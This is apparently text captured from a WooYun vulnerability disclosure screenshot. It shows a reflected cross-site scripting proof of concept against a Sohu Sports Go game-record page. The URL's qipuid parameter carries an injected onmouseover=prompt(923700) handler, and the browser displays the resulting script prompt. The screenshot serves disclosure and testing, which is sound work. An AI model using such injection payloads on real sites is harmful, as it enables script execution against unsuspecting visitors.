 围棋-搜狐体育 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://weiqi.sports.sohu.com/qipu/qfgo/show.asp?qipuid=27157%22%20onmouseover%3dprompt(923700)%20bad%
Explorer 用户提示
脚本提示:
确定
923700
取消
undefined
www.wooyun.org